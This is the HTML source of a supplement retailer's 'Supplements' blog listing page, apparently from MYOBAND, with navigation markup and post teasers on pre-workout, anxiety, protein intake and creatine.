\u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/oblivion-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/cla\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eCLA\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/thermo\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eThermo\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/omega-3\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOmega 3\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/danny-protein-hot-chocolate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eProtein Hot Chocolate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de\/collections\/muscle-gain\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eMuscle Gain\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de\/collections\/muscle-gain\"\u003eMuscle Gain\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/hulk-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eHulk\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/8x-whey-protein\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003e8x Whey\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/oblivion-plus\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eOblivion\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/myobar\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eMyobar Protein Bar\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/vegan-oblivion\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eVegan Oblivion\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/danny-protein-hot-chocolate\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eProtein Hot Chocolate\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/products\/protein-pancakes-500g-pouch-10-servings\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eProtein Pancakes\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/myobar\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/NewMyobar-boxheroshot-131-1-1024_510x_2x.progressive_400x.progressive_3bdf520e-1273-4f62-9634-d1a7c6111707_{width}x.progressive.jpg?v=1643370314\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/NewMyobar-boxheroshot-131-1-1024_510x_2x.progressive_400x.progressive_3bdf520e-1273-4f62-9634-d1a7c6111707_400x.progressive.jpg?v=1643370314 1x, \/\/myo-band.com\/cdn\/shop\/files\/NewMyobar-boxheroshot-131-1-1024_510x_2x.progressive_400x.progressive_3bdf520e-1273-4f62-9634-d1a7c6111707_400x@2x.progressive.jpg?v=1643370314 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/products\/cla\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/cla_510x_2x.progressive_400x.progressive_3c9bfcbd-2858-47e4-9df3-0977e6fe3abe_{width}x.progressive.jpg?v=1643370354\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/cla_510x_2x.progressive_400x.progressive_3c9bfcbd-2858-47e4-9df3-0977e6fe3abe_400x.progressive.jpg?v=1643370354 1x, \/\/myo-band.com\/cdn\/shop\/files\/cla_510x_2x.progressive_400x.progressive_3c9bfcbd-2858-47e4-9df3-0977e6fe3abe_400x@2x.progressive.jpg?v=1643370354 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\r\n  \u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\r\n   \u003cdiv class=\"menu__item menu__item--has-children\"\u003e\r\n    \r\n    \u003ca href=\"\/en-de#\" class=\"d-flex align-items-center\"\u003e\u003cspan\u003eAdvice\u003c\/span\u003e \u003ci class=\"menu__item_arrow d-none d-lg-flex position-lg-relative\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-229\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003ci class=\"menu__item_arrow d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__megamenu d-lg-none position-lg-absolute\"\u003e\r\n \u003cdiv class=\"container py-lg-40\"\u003e\r\u003cdiv class=\"menu__grid menu__list menu__level-02 row\"\u003e\r\n   \r\n   \r\u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de#\"\u003eAdvice\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"menu__item menu__item--has-children col-lg-2\"\u003e\r\n     \r\n     \u003ca href=\"\/en-de#\" class=\"menu__title d-flex align-items-center mb-lg-10\"\u003e\u003cspan\u003eBlogs\u003c\/span\u003e \u003ci class=\"d-lg-none ml-auto\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-theme-231\" viewBox=\"0 0 24 24\"\u003e\u003cpath d=\"M10.806 7.232l3.75 3.75c.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l3.32-3.301L9.907 8.13a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.058.45.176z\"\/\u003e\u003c\/svg\u003e\u003c\/i\u003e\u003c\/a\u003e\u003cdiv class=\"menu__list menu__level-03 row\"\u003e\r\n      \u003cdiv class=\"menu__item menu__back d-lg-none\"\u003e\u003ca href=\"\/en-de#\"\u003eBlogs\u003c\/a\u003e\u003c\/div\u003e\u003cdiv class=\"col-lg\"\u003e\r\n        \u003cdiv class=\"menu__list--styled\"\u003e\r\n         \r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/blogs\/high-protein-recipes\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eRecipes\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"https:\/\/proprotein-ltd.myshopify.com\/blogs\/nutrition\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eNutrition\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/blogs\/supplements\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eSupplements\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n       \u003cdiv class=\"menu__item\"\u003e\r\n        \u003ca href=\"\/en-de\/blogs\/training\" class=\"d-flex align-items-center px-lg-5\"\u003e\u003cspan\u003eTraining\u003c\/span\u003e\u003c\/a\u003e\u003c\/div\u003e\r\n        \u003c\/div\u003e\r\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\r\n   \u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"\/en-de\/blogs\/nutrition\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/Protein-1_400x.progressive_8ae4f1f3-330c-476b-a0e7-2c96febc692c_{width}x.progressive.jpg?v=1643370396\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/Protein-1_400x.progressive_8ae4f1f3-330c-476b-a0e7-2c96febc692c_400x.progressive.jpg?v=1643370396 1x, \/\/myo-band.com\/cdn\/shop\/files\/Protein-1_400x.progressive_8ae4f1f3-330c-476b-a0e7-2c96febc692c_400x@2x.progressive.jpg?v=1643370396 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\u003cdiv class=\"col-lg-3 d-none d-lg-block mb-lg-30\"\u003e\n\n\n\u003cdiv class=\"promobox d-flex justify-content-center\"\u003e\n  \u003ca href=\"https:\/\/proprotein-ltd.myshopify.com\/blogs\/high-protein-recipes\" class=\"position-relative w-100\"\u003e\n  \n\u003cdiv class=\"image-animation \"\u003e\u003cdiv class=\"rimage\" style=\"padding-top:100.0%;\"\u003e\u003cimg class=\"rimage__img\"\r\n  data-master=\"\/\/myo-band.com\/cdn\/shop\/files\/Whey_400x.progressive_600e2504-f6f5-4b80-89d1-264cf90ea7a9_{width}x.progressive.jpg?v=1643370424\"\r\n  data-aspect-ratio=\"1.0\"\r\n  \r\n  \r\n  srcset=\"\/\/myo-band.com\/cdn\/shop\/files\/Whey_400x.progressive_600e2504-f6f5-4b80-89d1-264cf90ea7a9_400x.progressive.jpg?v=1643370424 1x, \/\/myo-band.com\/cdn\/shop\/files\/Whey_400x.progressive_600e2504-f6f5-4b80-89d1-264cf90ea7a9_400x@2x.progressive.jpg?v=1643370424 2x\"\r\n  \r\n  \r\n  \r\n  \r\n  \r\n  alt=\"\"\u003e\r\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/a\u003e\n \u003c\/div\u003e\r\r\n   \u003c\/div\u003e\r\n  \u003c\/div\u003e\u003c\/div\u003e\r\n\u003c\/div\u003e\r\r\u003c\/div\u003e\u003c\/div\u003e\r\n \u003c\/nav\u003e\n  \u003c\/div\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"header__sticky-sidebar position-absolute d-none align-items-lg-center top-0 right-0 h-100 mr-15\"\u003e\u003cdiv class=\"ml-lg-15\" data-js-sticky-replace-here=\"cart\"\u003e\u003c\/div\u003e\u003c\/div\u003e\n    \u003c\/div\u003e\u003cdiv class=\"header__border border-bottom d-none d-lg-block\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"header__border border-bottom d-lg-none\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/header\u003e\n\u003c\/div\u003e\n\n\u003cscript\u003eLoader.requireh({type: \"script\", name: \"sticky_header\"});Loader.requireh({type: \"script\", name: \"header\"});\u003c\/script\u003e\n\n\n\n\n\u003c\/div\u003e\n");}document.close();</script>

<main id="MainContent">
 <div class="breadcrumbs pt-15">
  <div class="container">
   <ul class="list-unstyled d-flex flex-wrap align-items-center justify-content-center justify-content-lg-start">
    <li><a href="/" >Home</a></li><li><span>Supplements</span></li></ul>
  </div>
  </div>
<div class="blogs pb-1">
 <div class="container">
 <div class="row mb-60"><div class="blogs__sidebar blogs__sidebar--width-md blogs__sidebar--offset-bottom d-none col-auto d-lg-block order-2" data-sticky-sidebar-parent><div data-js-position-desktop="sidebar" data-sticky-sidebar-inner>
   <div id="shopify-section-blog-sidebar" class="shopify-section"><div data-section-id="blog-sidebar" data-section-type="blog-sidebar">
 <aside class="blog-sidebar pb-50 js-position" data-js-position-name="sidebar">
  <div class="blog-sidebar__layer-navigation pt-lg-40"><h3 class="h5 mb-15">NEWSLETTER SUBSCRIPTION</h3><p>Sign up to hear the latest deals & offers from MYOBAND and receive a 10% discount off your first order.</p><form method="post" action="/en-de/contact#contact_form" accept-charset="UTF-8" class="d-flex flex-column flex-lg-row mb-15" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
     
     <input type="hidden" name="contact[tags]" value="newsletter">
     <input type="email" name="contact[email]" class="mb-0 mr-lg-10 " placeholder="EMAIL Address" required="required">
     <input type="submit" class="btn mt-10 mt-lg-0" name="commit" value="SUBSCRIBE!">
    </form>
<div class="border-top"></div><h3 class="h5 pt-25 mb-15">TAGS</h3><div class="blog-sidebar__tags d-flex flex-wrap pb-20"><a href="/en-de/blogs/supplements/tagged/abs" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Abs</a><a href="/en-de/blogs/supplements/tagged/anxiety" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">anxiety</a><a href="/en-de/blogs/supplements/tagged/clumpy" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">clumpy</a><a href="/en-de/blogs/supplements/tagged/collagen" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">collagen</a><a href="/en-de/blogs/supplements/tagged/creatine" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Creatine</a><a href="/en-de/blogs/supplements/tagged/eddie-hall" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Eddie Hall</a><a href="/en-de/blogs/supplements/tagged/energy" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">energy</a><a href="/en-de/blogs/supplements/tagged/gareth-sapstead" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Gareth Sapstead</a><a href="/en-de/blogs/supplements/tagged/health-benefits" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Health Benefits</a><a href="/en-de/blogs/supplements/tagged/healthy-food" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Healthy Food</a><a href="/en-de/blogs/supplements/tagged/healthy-living" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Healthy Living</a><a href="/en-de/blogs/supplements/tagged/high" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">high</a><a href="/en-de/blogs/supplements/tagged/lab" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">lab</a><a href="/en-de/blogs/supplements/tagged/lab-series" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">LAB SERIES</a><a href="/en-de/blogs/supplements/tagged/mass-gaining" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Mass Gaining</a><a href="/en-de/blogs/supplements/tagged/mental-health" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Mental health</a><a href="/en-de/blogs/supplements/tagged/myoband" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">MYOBAND</a><a href="/en-de/blogs/supplements/tagged/nutrition" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Nutrition</a><a href="/en-de/blogs/supplements/tagged/oblivion" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Oblivion</a><a href="/en-de/blogs/supplements/tagged/omega-3" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Omega 3</a><a href="/en-de/blogs/supplements/tagged/physics" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">physics</a><a href="/en-de/blogs/supplements/tagged/powder" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">powder</a><a href="/en-de/blogs/supplements/tagged/pre-workout" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">pre-workout</a><a href="/en-de/blogs/supplements/tagged/preworkout" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">preworkout</a><a href="/en-de/blogs/supplements/tagged/protein" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Protein</a><a href="/en-de/blogs/supplements/tagged/supplements" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Supplements</a><a href="/en-de/blogs/supplements/tagged/the-beast" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">The Beast</a><a href="/en-de/blogs/supplements/tagged/vegan" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Vegan</a><a href="/en-de/blogs/supplements/tagged/vegan-diet" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">vegan diet</a><a href="/en-de/blogs/supplements/tagged/vegetarian" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">vegetarian</a><a href="/en-de/blogs/supplements/tagged/vegetarian-recipe" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Vegetarian recipe</a><a href="/en-de/blogs/supplements/tagged/vitamins" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Vitamins</a><a href="/en-de/blogs/supplements/tagged/workout" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">Workout</a><a href="/en-de/blogs/supplements/tagged/worried" class="link-revert py-4 px-10 mr-10 mb-10 border border-hover">worried</a></div><div class="border-top"></div><h3 class="h5 pt-25 mb-15">CATEGORIES</h3><div class="border-top"></div></div>
 </aside>
</div>

<script>
 Loader.require({type: "script", name: "blog_sidebar"});
</script>

</div>
   </div></div>
  
<div class="blogs__body col">
  <div id="shopify-section-blog-body" class="shopify-section"><div data-section-id="blog-body" data-section-type="blog-body">
 <div class="blog-body mt-30">
  <h1 class="h3 mb-40 text-center">Supplements</h1><div class="d-flex d-lg-none mb-15">
    <div class="blog-body__button-sidebar d-flex align-items-center cursor-pointer js-popup-button" data-js-popup-button="sidebar">
    <i class="mr-5"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-084" viewBox="0 0 24 24"><path d="M19.292 1.871c.169 0 .315.063.439.186a.601.601 0 0 1 .186.439v2.5a.657.657 0 0 1-.039.225.499.499 0 0 1-.117.186l-5.469 6.074v6.641a.582.582 0 0 1-.078.293.823.823 0 0 1-.195.234l-3.75 2.5c-.052.026-.107.049-.166.068a.603.603 0 0 1-.479-.05c-.104-.052-.186-.127-.244-.225s-.088-.205-.088-.322v-9.14L3.823 5.406a.491.491 0 0 1-.117-.186.648.648 0 0 1-.039-.224v-2.5a.6.6 0 0 1 .186-.439.604.604 0 0 1 .439-.186h15zm-.625 2.89v-1.64H4.917v1.641l5.469 6.074a.507.507 0 0 1 .117.186.653.653 0 0 1 .039.225v8.203l2.5-1.66v-6.543c0-.078.013-.152.039-.225a.515.515 0 0 1 .117-.186l5.469-6.075z"/></svg></i>
    SHOW SIDEBAR
    </div>
   </div><div class="row"><div class="col col-md-6">
      <div class="post mb-55 text-center"><a href="/en-de/blogs/supplements/clumpy-and-solid-preworkout" class="d-block mb-15 overflow-hidden">
        <div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/articles/VEGITARIAN_{width}x.progressive.png.jpg?v=1717512206"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/articles/VEGITARIAN_1024x.progressive.png.jpg?v=1717512206 1x, //myo-band.com/cdn/shop/articles/VEGITARIAN_1024x@2x.progressive.png.jpg?v=1717512206 2x"
  
  
  
  
  class="w-100"
  alt="Clumpy and solid preworkout?">
</div>
       </a><div class="post__hidden-info d-none position-relative">
       <div class="position-absolute top-0 left-0 right-0 pb-15"><h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/clumpy-and-solid-preworkout">Clumpy and solid preworkout?</a></h3>
        
        <p class="mb-0 font-italic"><time datetime="2024-06-04T14:43:26Z">June 04, 2024</time> Posted by CHI CHOW</p><div class="rte mt-15"><p class="mb-0">Pre-workout is a potential power product for many gym goers for their motivation and energy-related issues. However what if it’s clumpy? Is it still safe to use? What is a Pre-Workout? Pre-workout is a supplement mixed with water as a drink before exercise. It enhances energy and concentration, packed with well-researched ingredients designed to push you through your workout performance. Benefits of Pre-Workout Increased endurance and capacity Enhanced concentration and alertness Reduced tiredness and fatigue Why is My Pre-Workout Clumpy? Clumpy pre-workout is normal. Ingredients like L-Citrulline and glycerol are hygroscopic, meaning they absorb moisture from the air, causing the...</p></div><div class="d-flex flex-column align-items-center position-relative"><a href="/en-de/blogs/supplements/clumpy-and-solid-preworkout" class="btn mt-15">READ MORE</a></div></div>
      </div>
      <h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/clumpy-and-solid-preworkout">Clumpy and solid preworkout?</a></h3>
       
       <p class="mb-0 font-italic"><time datetime="2024-06-04T14:43:26Z">June 04, 2024</time> Posted by CHI CHOW</p></div>
     </div><div class="col col-md-6">
      <div class="post mb-55 text-center"><a href="/en-de/blogs/supplements/can-nutritional-supplements-help-to-ease-anxiety" class="d-block mb-15 overflow-hidden">
        <div class="rimage" style="padding-top:55.70093457943925%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/articles/Screenshot_2023-05-12_at_10.53.55_{width}x.progressive.png.jpg?v=1683885378"
  data-aspect-ratio="1.7953020134228188"
  
  
  data-srcset="//myo-band.com/cdn/shop/articles/Screenshot_2023-05-12_at_10.53.55_1024x.progressive.png.jpg?v=1683885378 1x, //myo-band.com/cdn/shop/articles/Screenshot_2023-05-12_at_10.53.55_1024x@2x.progressive.png.jpg?v=1683885378 2x"
  
  
  
  
  class="w-100"
  alt="Can nutritional supplements help to ease anxiety?">
</div>
       </a><div class="post__hidden-info d-none position-relative">
       <div class="position-absolute top-0 left-0 right-0 pb-15"><h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/can-nutritional-supplements-help-to-ease-anxiety">Can nutritional supplements help to ease anxiety?</a></h3>
        
        <p class="mb-0 font-italic"><time datetime="2023-05-12T09:57:21Z">May 12, 2023</time> Posted by LIAM KINGSWELL</p><div class="rte mt-15"><p>Anxiety is extremely common in today’s society. Many people suffer with debilitating symptoms that come from having anxiety or an anxiety attack. Pharmaceutical medications such as benzodiazepines and antidepressants are commonly prescribed to those suffering with anxiety. The problem is many wish not to take prescribed medication to treat anxiety. Or many wish to use it a last resort. It is therefore important that a potential alternative option be found. Here we investigated whether supplements may be able to ease they symptoms.</p></div><div class="d-flex flex-column align-items-center position-relative"><a href="/en-de/blogs/supplements/can-nutritional-supplements-help-to-ease-anxiety" class="btn mt-15">READ MORE</a></div></div>
      </div>
      <h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/can-nutritional-supplements-help-to-ease-anxiety">Can nutritional supplements help to ease anxiety?</a></h3>
       
       <p class="mb-0 font-italic"><time datetime="2023-05-12T09:57:21Z">May 12, 2023</time> Posted by LIAM KINGSWELL</p></div>
     </div><div class="col col-md-6">
      <div class="post mb-55 text-center"><a href="/en-de/blogs/supplements/protein-powder-why-how-much-and-when" class="d-block mb-15 overflow-hidden">
        <div class="rimage" style="padding-top:52.71199388846447%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/articles/protein_img_{width}x.progressive.jpg?v=1662465257"
  data-aspect-ratio="1.8971014492753624"
  
  
  data-srcset="//myo-band.com/cdn/shop/articles/protein_img_1024x.progressive.jpg?v=1662465257 1x, //myo-band.com/cdn/shop/articles/protein_img_1024x@2x.progressive.jpg?v=1662465257 2x"
  
  
  
  
  class="w-100"
  alt="Protein Powder: Why, How Much and When?">
</div>
       </a><div class="post__hidden-info d-none position-relative">
       <div class="position-absolute top-0 left-0 right-0 pb-15"><h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/protein-powder-why-how-much-and-when">Protein Powder: Why, How Much and When?</a></h3>
        
        <p class="mb-0 font-italic"><time datetime="2022-09-06T11:54:20Z">September 06, 2022</time> Posted by LIAM KINGSWELL</p><div class="rte mt-15"><p class="mb-0">Author - Gareth Sapstead, MYOBAND Fitness Director   Here are some of the best protein-related questions we’ve been getting from you over the past month.   Q: How much protein should I have in my diet?   A: As a starting point use 1g of protein per pound of bodyweight, or 2.2g per Kilogram.  There are varying degrees of daily protein requirements recommended by scientific studies, which understandably can make things confusing:   Helms et al. (2013) recommended 2.3-3.1g of protein per kilogram of fat-free mass (lean mass) in lean resistance-trained athletes under hypocaloric conditions (i.e., using low calorie diets). ...</p></div><div class="d-flex flex-column align-items-center position-relative"><a href="/en-de/blogs/supplements/protein-powder-why-how-much-and-when" class="btn mt-15">READ MORE</a></div></div>
      </div>
      <h3 class="h4 mb-15"><a href="/en-de/blogs/supplements/protein-powder-why-how-much-and-when">Protein Powder: Why, How Much and When?</a></h3>
       
       <p class="mb-0 font-italic"><time datetime="2022-09-06T11:54:20Z">September 06, 2022</time> Posted by LIAM KINGSWELL</p></div>
     </div><div class="col col-md-6">
      <div class="post mb-55 text-center"><a href="/en-de/blogs/supplements/creatine-faq-how-and-what-type-of-creatine-should-i-take" class="d-block mb-15 overflow-hidden">
        <div class="rimage" style="padding-top:75.0%;"><img class="rimage__img rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/articles/4DA1FA77-F280-4CE1-9556-561FCD67045D_{width}x.progressive.jpg?v=1659682218"
  data-aspect-ratio="1.3333333333333333"
  
  
  data-srcset="//myo-band.com/cdn/shop/articles/4DA1FA77-F280-4CE1-9556-561FCD67045D_1024x.progressive.jpg?v=1659682218 1x, //myo-band.com/cdn/shop/articles/4DA1FA77-F280-4CE1-9556-561FCD67045D_1024x@2x.progressive.jpg?v=1659682218 2x"
  
  
  
  
  class="w-100"
  alt="Creatine FAQ – How and what type of creatine should I take?">
</div>
       </a><div class="post__hidden-info d-none position-relative">
